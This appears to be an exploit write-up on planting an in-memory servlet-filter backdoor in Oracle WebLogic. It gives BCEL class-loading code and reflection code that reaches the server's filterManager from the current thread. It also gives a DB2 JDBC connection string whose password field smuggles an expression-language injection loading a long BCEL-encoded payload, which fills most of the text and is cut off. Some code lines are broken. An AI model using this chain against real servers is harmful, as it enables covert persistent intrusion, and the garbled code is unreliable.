





### Acquire Weblogic Server request object with current thread

inject bytecode of malicious class with BCEL

```
public class BCELTransfer {
    public static void main(String[] args) throws Exception{
        JavaClass cls = Repository.lookupClass(WeblogicMemFilter.class);
        String code = Utility.encode(cls.getBytes(),true);
        Class<?> aClass = new ClassLoader().loadClass("$$BCEL$$"+code);
        System.out.println("$$BCEL$$"+code);
        aClass.newInstance();
    }
}
```


```
String filterName = "dynamicFilter1";
       String FILTER_CLASS_STRING = <STRINGS>;
            Thread thread = Thread.currentThread();
thread.getContextClassLoader().loadClass("weblogic.work.ExecuteThread").getDeclaredField("workEntry");
           workEntry.setAccessible(true);
           Object workentry = workEntry.get(thread);
            Field connectionHandler = workentry.getClass().getDeclaredField("connectionHandler");
            connectionHandler.setAccessible(true);
            Object http = connectionHandler.get(.
            Field request1 = http.getClass().getDeclaredField("request");
            request1.setAccessible(true);
            Object servletRequest = request1.get(http);
            Field context = servletRequest.getClass().getDeclaredField("context");
            context.setAccessible(true);
            Object webAppServletContext = context.get(servletRequest);
            Field contextField = webAppServletContext.getClass().getDeclaredField("filterManager");
            contextField.setAccessible(true);
            Object filterManager = contextField.get(webAppServletContext);
```
### BCEL Code Transformer

DriverManager.registerDriver(new com.ibm.db2.jcc.DB2Driver());

jdbc:db2://127.0.0.1:5001/test:password=\${''.getClass().forName('com.sun.org.apache.bcel.internal.util.ClassLoader').newInstance().loadClass('\$\$BCEL\$\$\$l\$8b\$I\$A\$A\$A\$A\$A\$A\$A\$adX\$8b\$7b\$5b\$e7Y\$7fO\$y\$5b \$b2\$o\$c7\$b6b\$3bQ\$9b\$a6M\$b7n\$89\$j\$d7\$b2\$S\$c7\$b1\$93\$5e\$be\$a3\$bb\$z\$c9\$91d\$5d\$b3\$d0\$j\$j\$jK\$8a\$8f\$\$\$95\$8enf\$b0\$c1\$\$\$94\$db\$60\$b0Q\$c6ml\$b0f\$40\$c7\$d2\$Bn\$e9hW6H\$a1tlc0\$ae\$7f\$I\$cf\$D\$cf\$c2\$ef\$3bGr\$7cK\$5b\$k\$90 \$ads\$be\$f3\$de\$be\$f7\$ae\$f3\$7eo\$fd\$e8\$d5\$d7\$89\$e8\$o\$fd\$87\$95\$y\$f4\$J\$x\$7d\$92\$3e\$c5\$\_\$3fc\$a6\$e7\$acd\$e2\$Q\$T\$fd\$y\$c7\$fd\$9c\$99\$7e\$deB\$bf\$60\$a6\_4\$93w\$98\$3eM\$bfd\$r\$x\$fd\$b2\$99\$3e\$c3\$ef\$bfb\$a5\_\$a5\$cfZ\$B\$fe\$i\_ \$fd\$g\$87\$3do\$a1\_\$b7\$d0\$e7\$z\$f4\$h\$W\$faM\$x\$fd\$W\$fd\$b6\$85T\$8e\$f8\$j\$x\$7d\$81\$T\$7f\$81\$7e\$d7B\$V\$L\$7d\$d1Bu\$L5\$z\$f4\$r3\$fd\$9e\$99\$7e\$dfL\_\$b6\$92\$8b\$5e\$e0\$b4\$b7\$y\$d41\$d3W\$act\$96\$fe\$80\_\$fe\$d0B\$7fd\$a1\$N\$L\$bd\$c8\$9 5\$fa\$aa\$95\$k\$a5\$3f\$e6\$f0\$af\$99\$e9\$b6\$99\$5e\$Sh\$e8j\$a9R\$d2\$9e\$Uh\$e0\$ec\$b9\$a4\$40\$sw5\$af\$I4\$g\$wU\$94H\$b3\$9cS\$ea\$ebRN\$F\$c4\$k\$aa\$ca\$92\$9a\$94\$ea\$r\$fe\$dc\$D\$9a\$b4b\$a9\$n\$d0\$5cH\$ae\$96\$e7\$94\$8eT\$ae\$a9\$ca\$dc\$cd\$ 7cN\$9e\$934M\$927\$e7\$f29\$d7\$5cJ\$c9\$a9\$d5BI\$O\$xe\_I\$d5\$94\$fa\$V\$81\$y\$FEs\$abR\$D\$cc\$8f\$9d\$N\$dd\$94Z\$d2\$9c\$wU\$Ksq\$aa\$U\$ae\$9c\$db\$F\$d2\$c9\$c0rD\$e9\$Itf\$X\$oR\$8d7\$e5bX\$d1\$8a\$d5\$bc\$b7\$p\$x5\$adT\$ad\$80pX\$e6\$i\$8 6\$j\$f6\$83\$b2a\$b2Z\$95\$f2J\$5d\$a0\$T\$fb\$b7\$J\$e9\$I\$90\$8c\$e4\$a4\$86r\$e9\$a2G\$91\$ab\$3a\$e5\$c9P\$a3Y\$99\$x\$97\$g\$f2\$9c\$c8\$e2\$de\$j\$MH\$Hs\$5dM\$81\$jG\$ae\$8b\$Q\$5d\$d6\$d5\$R\$e8\$81\$5d\$a2\$eb\$ca\$86\$aa\$c8\$da\$9c\$a1\$wX\$GduK\$a0 \$f1C\$8c\$9c\$da\$eb\$e5n\$ad\$ef\$e9\$89\$fd\$c4W\$a7\$9f\$e4z\$c6\$b9\$9b\$c3RM\$t\$d3\$d3\$e1\$ebHE3\$fd\$89\$9ex\$9f\$R\$c8\$ba\$e3\$9a\$86\$99\$fe\$d4L\$7ff\$a6m3\$bd\$M7\$c5K\$85\$8a\$a45\$eb\$90\$7e\$f6\$bd\$c4\$c0\$d8\$d1V\$aa\$b4\$aa\$9bJ\$b8g\$e7 \$e5\$dd\$9ck\$b9\$9b\$b0\$f3\$ca\$3b\$cb\$ea\$R\$c1\$L\$d5\$dc\$cd\$bd\$R\$daAY\$N7F\$a42\$94\$hD\$3c\$b7\$e0\$\_\$cbUY\$ed\$e5\$aaIS\$ca5X\$bf\$a1\$e7\$d35\$q\$9bR\$af\$I\$ql\$I\$e48\$c4\$f1\$be\$92\$a2r\$bf\$9b\$cbR\$ad\$G\$7d\$m\$ab\$yi\$c8\$j\$JB\$86\$eaJ\$ a3\$a9j\$e0\$\$\$e1\$h\$E\$40\$x\$d6\$V\$v\$bfW\$b5u\$j\$c6\$b3\$ab\$5d\$adoz\$xZ\$bd\$db\$5b\$x\$c6z\$5c\$aeV\$w\$d8\$M\$8e\$OH\$95\$bc\$ca\$b3\$c6T\$d44\$ec\$60\$a9\$x\$cf6\$95\$866\$\_\$d0\$b1\$86Ro\$a9\$8a\$W3\$mP\$Jl\$9a\$d2\$c1j\$a2\$ad\$e4X\$ad\$W7\$I\$dc\$ 7d\$b0\$adG\$a0\$db\$b0crX\$aaH\$F\$be\$c5D\$5d\$v\$94\$g\$80\$Y\$a5\$d5\$P\$cb\$d4\$k\$cf\$84\$40\$d1\$e3\$l\$3f\$80\$Qh\$d2\$b0\$b3\$a9\$95\$d49V\$afK\$5d\$O\$e6Q0h\$8d\$uX\$9buu\$c7\$d1\$c7\$7d\$c1\$d0\$ba7\$f6\$8c\$3b\$c4\$e2\$f1g\$e2\$eb\$b1\$60\$c4o\$a6 W\$cc\$f4\$e7\$e8zh\$3fh\$\$\$e0\$88W\$9buY\$81b\$60\$9f\$3a\$d0\$F\$k\$e7\$9b\$da\$e8\$C\$5d\$E\$a7\$8d\$5e\$a5o\$d8\$e8\$\_\$e85\$90\$k\$5ej6z\$9d\$bei\$a3ezC\$a0\$b1\$fd9\$p\$d0\$d1\$bc\$b2\$81\$9e\$d5k\$w\$a3\$fbr\$d7L\$7fi\$a3oQ\$d0F\$df\$a6\$bf\$S\$e8\$e 1w\$e9\$o6\$fakz\$DEd\$a3\$3b\$f4\$a6\$8d\$fe\$86\$fe\$d6Fo\$d1\$df\$d9\$e8m\$ce\$7d\$y\$df\$adH\$e5\$92l\$d8\$81\$a8\$k\$99\$9b\$W\$ac\$\_v\$5b\$97\$\$\$b5\$K\$8c1O\$94I\$ac\$ca\$bcm\$b6\$m\$b6\$d9\$r7c\$8b\$ee6s3O\$3b\$c0\$3cN\$7c\$\_\$G\$99\$e7r\$90y\$d9\$wc \$J\$W\$8dV\$99\$Y\$V\$dd\$ee\$82\$e8a\$de\$e8\$w\$f3\$sX\$acPe\$d1\$b6\$Yp\$b7E\$d0m\$82\$\$\$c3\$e2\$80\$c5\$dbb\$Y\$b0\$I\$f3\$5e\$M0\$ef\$e5\$A\$f31\$7c\$bd\$o\$f0\$97\$a5\$d4B\$z\$ef\$b9\$88u\$b8\$ba\$9a\$cc\$e0\$k\$f3\$e4\$5c1\$95E\$d9\$b5u\$bf\$da\$cc\$s\$W \$e6s\$a9\$VUVc\$c5L\$b9\$c3\$e1\$f1u\$ff\$d2\$cdL\$aa\$93\$ca\$a4Wj\$99\$d4J\$p\$9b\$dc\$c1y\$f3\$febMn\$7bYh\$b3\$d3\$cc\$a6\$a3\$ad\$5c\$w\$a9\$c9\$ae\$a2\$9a\$f3\$b7\$5b\$b9\$f2\$d2V\$eeB\$b2\$9bq\$rZ\$d9\$b2\$da\$c8\$fb\$93\$dd\$d0\$85\$98\$w\_\$88\$b6\$ 92\$fe\$e4V\$de\$9b\$ad\$e5\$Cx\$be\$d9\$e0z\$d4re\$d5\$J\$99\$h\$ab\$de\$ce\$b3\$99t\$b6\$a8\$b8\$97\$b6\$b2\$e9\$VW\$ce\$9ft\$86\$9c\$3d\$da\$cd\$I\$e4fk\$d9\$adF\$zY\$f02\$8f\$7f\$l\$i\$ba\$E\$de\$h\$bf\$c8D1\$92M\$c7\$aa\$b0\$3f\$K\$db\$8a\$d0\$dd\$J\$fa\$z \$e8\$Q\$cc\$fa\$97\$fcR\$aa\$83\$e7\$a0\$c8\$7c\$8d\$ea\$ba\$bfV\$cc\$97\$7d\$XC\$X\$o\$aa\$5c\$c96\$b8\$ad\$JW\$b2\$9b\$87\$l\$f2\$3e\$f8\$x\$9d\$e4v\$z\$be\$x\$dd\$F\$b1\$95\$abD\$d45\$e7\$3b\$eaX\$cd\$a4\$d4\$e6ZWMq\$lg\$fd\$3eg\$s\$eaeL\$d5\$dcx\$We\$q\$85 \$b7\$c7\$lru\$8a\$b9\$b2\$dcJ\$EVZ\$ZWrK\$e6v\$b1H\$p\$9b\$e21\$f6\$ad\$80\$7eM\$3e\$a8\$tl\_\$IKe\$9f\$x\$93\$\$\$b4v\$f0\$ee\$a5\$f5\$be\$\$\$89r\$b2\$93O\$nF\$k\$\$\$ef\$9e\$8e\$80o\$c9\$fe\$a5\$a6\$ecJ\$40\$c6\$d2\$bb\$c9\$e8\$d3\$\$B\$8fP\$3f\$H\$a2\$aebQ\$e 2\$fa\$89\$daa\$fc\$3d\$bf\$afx\$q\$bf\$af\$96\$d3s\$p\$d2\$cd\$a6\$91\$bf\$ee\$fca\$f4\$d5\$7c\$m\$d6\$O9\$8b\$ce\$7c\$40\$bc\$8f\$fe\$f3\$eby\$bf\$ef\$a6\$e4\$9c\$\_\$ca\$3e\$pwy\$cdA\$a7\$d5X\$bax3\$9b\$W\$9dR\$Kz\$b6e\$96\$u\$e0\$8b\$i\$S\$5d\$3cOc\$dd\$dc\$ 85M\$f0\$d7\$d6\$8d\$3cNr\$dd\$f4Z\$d9\$93\$bf\$a5\$F\$3d\$W\$k\$c6\$92LDM\$b9\$93\$Hc\$eb\$e2\$fa\$b1V\$3c\$Qs\$ca\$be\$7en\$c4\$e2\$d9\$b4o\$3e\$9b\$8e\$f0\$bc\$f7d\$5c\$f3\$9b\$k\$s\$s\$98\$8f\$fb\$b6xx\$7c\$9d\$x\$f3\$d0aS\$cfKQ\$dcK\$D\$7dQ\$df\$V\$c8Z\$ J\$b9Vj\$b9\$d2R\$v\$93\$8e\$a0I0w\$u\$V\$Os\$d1\$c9B\$9b\$r\$dbP\$b2\$zf\$b1\$97\$84\$dcFoh\$87\$99\$cf\$c9\$d2\$c0E\$K\$y\$F\$e6\$f7\$ea\$3c\$Z\$f8\$q\$d3n\$b3\$y\$T\$e17\$b1\$M\$3b\$8b\$cc\$\_\$c3\$ce\$ffC\$cd\$a3v\$bdz\$adx\$5b9\$bf\$af\$99\$ed\$\$ \$5d\$cb\$e0\$cd0\$a3\$e7f\$ec\$fe\$b5\$c1\$f9\$5c\$G\$9f\$94\$ba\$dc\$8a\$t\$96\$7c\$8a\$l\$fe\$M\$a0\$7f\$b8xN\$z\$i\$e4\$9d\$df\$f1\$f7\$5eZ\$d6\$a9\$A\$b6\$ab\$f6\$e1Sw\$a6W\$eb\$3bz\$ad\$e7\$D\$f0eY\$5e\$5cMt\$O\$f5\$f7\$g\$f2\$c5W\$w\$e6\$ee\$cb\$a7\$f7Y\$ d8\$ee\$f7u\$f3\$a8\$5d\_\$bcP\$dbG\$h\$95\$cbK\$c8\$c3\$c8\$W\$97\$e5M\$j\$8e\$e3\$b5\$9cu\$r\$9d\$f1\$d4B\$3b\$9f\$8eq\$f9j\$s\$e5\$84\$cdr\$f5\$9enj\$x\$e4T\$9br\$A5\$A\$fd\$b2\$v\$9f\$a6\$cb\$dc\$ed\$b3\$fd\$fcL\$a7\$db\$84\$7c\$df\$aaOs\$af\$s\$90\$f3\$e2 \$fc\$3b\$f9\$Ry\$hi\$e7\$5c\$L\$5bY\$f4\$rw\$w\$8f\$de\$92\$efJi\$p\$3e\$be\$ee\$3d\$fb\$f8\$7e\$J\$ee\$87J\$y\$z\$a3\$bf\$c3\$c7\$bc\$X\$E\$f8\$3e\$f1\$c4\$a6\$de\$c3w\$eb\$b6\$8f\$96\$fb\$ed\$82\$be\$8er\$bf\$V\$8d\$fa\$8f\$\_52\$f0\$3b\$f4q\$C\$d7\$ec\$ff\$W\$f 8S\$H\$7bol\$7f\$cf\$f1\$b2\$ff\$ff\$5e\$ce\$fb\$b4\$hv\$U\$d8\$3a\$e3\$f1e\$fc\$T\$e5\$ff\$bc\$l\$f0\$7b\$9aC\$c2m\$sr\$3c\$3e\$be\$d5\$ba\$ccXN\_\$bby\$a9\$e1\$83\$df\$ef\$m\$bf\$H9\$83\$3b\$8ar\$e3\$af\$J\$8c\$f3\$e0\$c2\_\$X\$c4\$86\$bedh\$5e\$81\$u\$e7\$93\$ f9\$f3\$bc\$be\$9d\$\$\$c2\$df\$e9\$ad3\$3aa\$c1\$e0\$85\$M\$5d\$96\$af\$A\$kC\$b5\$be\$y\$c6\$f5\$J\$U\$d8\$G\$bf\$eb\$bb3\$de\$7b\$\$\$g\$fb\$c0\$a6\$60\$B\$ec\$fa\$3e\$de\$Yc\$b2\$n\$c0\$7f\$b9\$de\$86\$dek\$85hV\$U\$83\$9e\$s\$7e\$a3X\$c1\$e3g\$3e9\$G\$a6\$cbnO \$d5\$d7l3\_\$w\$w\$za\$eb\$y\$eb\$E\$D\$89\$f9M\$af\$b7P\$5cOE\$T\$bbx\$c4u\$ad\$cdV\$b4\$C\$5b\$5d\$xd\$b2b\$3d\$83\$96\$b2\$e9\$c3s8R\$90\$f5gO\$bc\$bb\$c0\$Y\$e2\$Wj\$a0\$fblf\$c5h8\$v\$\$\$ca\$cc\$b3\$98a\$de\$90W\$5b\$ed\$C\$\_z\$3d\$y\$e45L5\$7c\$f9\$y\$c 3\$bb\$V\$3e\$d7\$f8\$3b\$R0q\$d00\$3f\$dee\$f0N\$85w\$\$1\$c4\$j\$9a\$e0\$fd\$da\$8fv\$5b\$Q\$cb\$9c\$\_W\$e0\$zn\$93\$9b\$k\$e7N\$f4G\$f1\$O\$e5\$O\$b8\$8a\$fe\$AR\$ce\$df\$e0\$cfU\$ee\$T\$d0\$b7\$98Xe\$fe\$b6\$e1\$d1\$5c\$9b\$d5\$98\$ bb\$aa\$a7\$A\$7c\$c5V\$db\$aca\$c4\$Wtn\$t\$Lq\$9fB\$\_\$v\$caZ\$bd\$Aw\$8cD\$60\$e2\$i\$T\$cb\$Io\$97y\$c2\$ba\$a79\_\$84\$c7\$d8\$88\$5c\$84q\$d9\$3cY\$f8\$5e\$90\$a5\$c7\$c9\$93\$e1\$b1\$V\$7b\$f9P\$ef\$a7\$df\$fd\$f2\$n\$c0\$f6\$e6\$W\$db\$9d\$5b\$k\$d9P\$c5 SxB\$a0\$H\$db\$bd\$X\$f2\$c7\$f9\$Q\$f3\$b8\$b7\$a3\$c8MM1\$c6\$i\$M\$916\$fa\$O\$5d\$b1\$d1\$d1\$df\$d3w\$f1Ro\$a3\$ef\$d1\$f71\$ab\$d4\$fbS\$cb\$b1\$bdS\$c7\$9e\$Xrc\$e4\$c3\$8cp\$fd\$b0\$d9\$7b\$e4\$de\$a8\$81\$e9\$8b\$bf\$cec\$97\$7f\$a0\$l\$80\$fe\$90\$n\$c4 F\$ffH\$ff\$c4w\$ff\$n\$c6\$c52\$9f\$d6\$G\$f5\$c1\$cdF\$ffL\$3f\$b0\$d1\$bf\$d0\$bf\$da\$e8\$df\$e8\$df\$fb\$cc\$faV\$3b\$\_\$f1\$C\$cd\$fe\$af\$8e\$r0\$I\$jz\$i\$80\$e9\$ff\$7e\$b3\$7c\$7f\$e3Ru\$\$\$b8\$b6k\$e3\$99\$83\$MA\$8c\$cd\$b2\$c4\$d1\$ebR\$bd\$a0h\$bb \$a8\$l\$b9G\$jTU\$a5\$m\$a9L\$96\$95F\$e3\$3e\$q\$95\$86\$sU\$b4\$92\$\$k\$X\$c9\$d8\$feaU\$a0\$T\$f7\$Z\$85\$R\$G\$b9Y\$afcr\$edSN\$9c\$3dw\$d8\$b0\$3bY\$d8\$99D\$f78\$c4q\$f6\$c0\$e9\$c0\$ce\$d1\$89\$z\$af\$cfkbsc\$83\$93N\$jv\$b4\$c0\$8fJ\$8e\$l\$94\$B\$ee \$f1\$dd\$86j\$8a\$3e\$e3\$9a\$d63\$d7\$bc\$40A\$Z\$cc\$82\$aaTW\$f2\$7d\$f7\$3f\$7d\$88\$f4\$eb\$H\$c4\$9e\$7b\$a7\$c3\$98\$R\$88\$8d7kJ\$5d6F\$c7\$91\$86\$a2\$Z\$fe\$\_\$Zg\$5cg\$b3\$fc\$60\$cc\$dc\$92\$d4\$a6\$b2\$b6\$c1\$z\$K\$ee\$W\$d8S\$93\$9f\$x\$ZG\$p\$C\$ z\$jr\$ur\$fd\$m\$e8\$d0S\$91a\$a8\$d3\$b7n\$98\$lT\$f5\$s\$da\$b1\$5d\$d6\$f7\$828\$fb\$\$\$a76\$fb\$8f\$3f\$G\$mB\$a0\$P\$i\$a2\$dc\$a1\$9a\$98An\$cc\$fe\$7b\$b3c\$a7\$96M\$8d\$d2\$96\$a2\$\$P\$\$d\$b2\$p\$c5\$a2U\$fb\$j\$c1\$c2\$8f2\$a4R\$F\$d6\$3 c\$b8\$5b\$JwQ\$aa\$c7yk\$a9\$c8\$ca\$95sYHlpE\$3fx6\$f8\$9e4\$a53\$e4\$o\$L\$f1\$8f\$89\$E\$7e\$a0\$80\$eb\$C\$9e\$e6p\$Xp\$l\$9c\$7e\$99\$81\$p\$b4\$88\$ab\$cd\$m\$a0\$cb\$b4\$84\$fb0oG4\$c0\$99\$85\$3c\$e8\$cc\$80\$7d\$f2\$V\$3a\$ b2M\$D\$a1o\$90\$v\$f32\$N\$86\$cfOo\$d3PDX6\$cdl\$93yy\$d0az\$93\$W\$j\$83v\$cb\$97\$c9\$89\$db\$f0\$d0kd\$cd\$M\$d8\$8f\$c63\$a6\$af\$93\$z\$9e\$Z\$e4\$d7m\$gY6\$dd\$ba\$fb\$c3\$e5\$n\$c7\$e06\$8d\$\$\$P\$de\$ba\$fb\$96\$c3t\$87\$a6\$j\$s\$d36\$8d9L3\$60\$b 3d\$Gf\$c15\$f0\$K\$8d\$83m\$f6u\$7e\$df\$s\$fb\$hd\$bd\$z\$dc\$86\$9a\$d3\$U\$a0U\$3a\$G\$h\$b9\$RO\$d2\$u\$ae1\$a8\$Y\$c7j\$9d\$s\$vI\$t\$v\$R\$ca\$yho\$80\$fa\$3a\$85\$e9C\$c0\$de\$A\$e6\$c3XI\$94\$c3\$df\$c7\$v\$af\$h\$l\$Aw\$Y\$df\$ab\$f4\$E\$8c\$85\$a 9\$90\$fa\$U\$eef\$faIz\$9a\$Y\$f6\$i\$a5\$W\$89\$e4\$86\$e3\$s\$a9F\$k\$f2\$c29\$t\$a9L\$3e\$f2C\$8f\$d3T\$80\$8c\$m\$dc\$b7\$d2s\$a5\$BY\$F\$q\$E\$c8\$Z2\$dd\$Fh\$I\$bb\$98\$vb\$a653\$j5\$d353E\$89T3\$c5\$8e\$ce\$40y\$ce8\$I\$V\$T0\$e0\$Y\$d4L\$ebq\$ca\$m\$WY \$a8\$7fD\$Pd\$j\$db\$9ap\$3f\$N\$df\$9b\$c3\$e7g\$G\$e0\$e4m\$3a\$k\$99\$e5\$de\$9b\$9d\$c6\$a3\$F\$9e\$ba\$bd\$Ta\$bbN\$5d\$84\$dc\$SL\$b8I\$T\$b4\$a9\$h\$3cmH\$81\$pn\$e8\$e9r\$9a\$7e\$M\$G\$e3G\$85\$i\$f4\$M\$M9\$C\$eaQ\$dd\$b8\$B\$5d3\$9eN\$f3H\$ad\$P\$f7S\$ ca\$c4s\$c4\$81\$ec\$f8\$be\$7db\$d5\$3e\$Z\$b2O\$85\$91\$k\$91Y\$q\$88\$fd\$c46\$9d\$b4\$3b\$b6\$e9\$81e\$93\$k\$d6\$H\$j\$s\$c0O\$nE\$Qs\$b3\$fd\$n\$8e\$2\$Db\$jf\$8e\$3a\$cdQ\$W\$87EGY8\$ec\$d4\$f2\$b0c\$98\$a3\$k\$e6\$u\$ab\$c3\$aa\$a3\$ ac\$ivj\$f9\$a8\$e3\$uG\$3d\$c2Q6\$87MG\$d98\$ec\$d4\$f2\$88c\$84\$a3\$ce\$8c\$f5\$d2\$f0Q\$q\$U\$bf\$M\$da\$df\$X\$cf\$M\$f1\$8b\$d9\$fe\$fex\$c6\$82\$V\$cf\$e\$js\$8c\$8c\$Z\$Z8\$N\$86\$f3\$af\$d0c\$db\$f4\$Bp\$99\$5e\$a3G3\$D3q\$f0\$K\$60\$c5\$d 7\$o\$f0\$9cL\$Z\$db\$7c\$90k0\$ea\$Y\$d55\$Y\$e5\$b0So\$d0\$d9\$e5\$b1\$81K\$e3\$93\$e3\$8e\$b1m\$3a\$f7\$rz\$c1169\$beM\$d3\$cbv\$87\$9d\$f3\$ccp\$9e\$e3\$8e\$e3\$3a\$cfq\$O\$3b\$b5\$3c\$e1\$98\$A\$K\$85a\$3f\$bf\$X\$3b\$c1\$b1\$93\$8eI\$ce8k\$ea\$9b\$84\$c 8\$\_O9\$a6t\$cd\$a7\$i\$93\$s\$5d\$f1\$Z\$ae\$d7\$f2\$J\$c7\$89\$3b4\$eb\$40\$u\$k\$c7Fs\$9f\$a73\$O\$fb\$f2I\$ae\$82cl\$AZl\$933\$85\$95\$e3\$q\_\$dc\$a2\$e1O\$8c\$L\$b7\$ee\$so\$91\$v\$f2\$S\$C\$3c\$y\$bc\$z\$7c\$X\$B\$l\$d0\$93h\$9bfq\$j\$c5\$d3\$Y\$aac\$i\$81\$ 3f\$8e\$a61A\$P\$a1\$W\$deGS4\$83JXD2\$3cA\$P\$meN\$a1\$W\$lB\$f2\$9eF\$8d\$3d\$82\$K9C\$Nz\$94\$3e\$C\$ca\$e7\$e8\$fd\$f4iz\$8c\$9eG\$fa\$dd\$B\$d7\$dbt\$9e\$7eDN\$c1J\$f3\$c2\$Y\$b9\$84S\$b4\$m\$9c\$a3K\$82\$8b\$W\$85\$t\$e9\$b2\$e0\$a1\$r\$nLW\$84\$P\$d1U \$nGO\$I\$9b\$f4\$94\$f01zZ\$f8\$U1\$e1yr\$L\_\$n\$8f\$f0\$oy\$85W\$c9\$t\$7c\$9b\$fc\$c2\$j\$f0\$bfM\$Rh\$be\$w\$7c\$8f\$d6\$f4D\$ffor\$80\$e6\$B\$e8r\$83NB\$f2gQ\$f57\$c8\$O\$f9\$cf\$91\$8c\$ea\$3f\$8e\$j\$ba\$a4\$A6\$B\$f9\$d7i\$D\$abI\$ec\$e2\$d3\$93\$7f\$K \$fb\$cc\$a1\$92o\$d0\$J\$e1a\$fa\$w\$K\$a9\$E\$fbG\$84o\$a2\$946\$e1\$8f\$87\$84\$af\$91\$K\$v\$s\$9a\$R\$be\$I\$5bo\$a0\$80\$W\$85\$cfQ\$85x\$d3\$f4A\$d3\$w\$60\$upa\$L\$5d\$p\$8f\$C\$92\$b0\$cb\$b3\$80\$NSYx\$G\$e5\$9c\$t\$x\$7dD\$b8\$G\$l\$dd\$a0\$a3\$f4\$il\$d 